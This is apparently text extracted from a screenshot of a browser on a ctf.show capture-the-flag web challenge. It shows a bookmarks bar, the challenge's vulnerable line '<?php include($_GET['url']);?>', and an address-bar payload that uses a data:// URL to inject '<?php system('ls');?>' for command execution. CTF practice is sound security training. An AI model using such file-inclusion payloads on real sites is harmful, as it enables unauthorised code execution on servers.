 1772f5c8-07fd-4a03-ab40-4a17f25e3445.challenge.ctf.show/?url=data://text/plain,<?php%20system(%27ls%27);?>
登陆 · 玄机 - EDISEC SQL注入一命通关!... ctf.show 字符 编码/解码 - 锤... python反编译 - 在... 第1篇：Window入... 前言 · 应急响应实战... 布尔盲注怎么用，... 所有书签
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>